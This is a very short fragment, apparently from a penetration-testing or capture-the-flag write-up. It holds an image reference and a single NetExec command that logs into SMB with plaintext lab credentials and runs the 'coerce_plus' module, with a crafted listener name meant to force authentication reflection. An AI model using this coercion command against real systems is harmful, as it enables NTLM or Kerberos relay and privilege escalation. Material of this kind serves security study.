 nxc smb 240.0.0.1 -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus -o LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA